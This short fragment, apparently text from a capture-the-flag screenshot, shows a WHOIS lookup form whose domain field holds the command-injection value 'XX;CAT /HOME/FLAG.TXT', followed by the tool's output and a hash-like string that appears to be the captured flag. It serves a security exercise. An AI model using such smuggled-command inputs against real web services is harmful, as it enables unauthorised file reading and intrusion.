 Masukan domain..
WHOIS DOMAIN : XX;CAT /HOME/FLAG.TXT
No whois server is known for this kind of object.
74e0d7246da978759131b120cc78acc4